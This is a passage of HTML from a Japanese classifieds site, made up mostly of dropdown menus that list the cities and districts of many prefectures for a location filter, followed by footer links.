<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_category" id="current_category" value="oth" autocomplete="off" />
<input type="hidden" name="current_prefectrue" id="current_prefectrue" value="mie" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
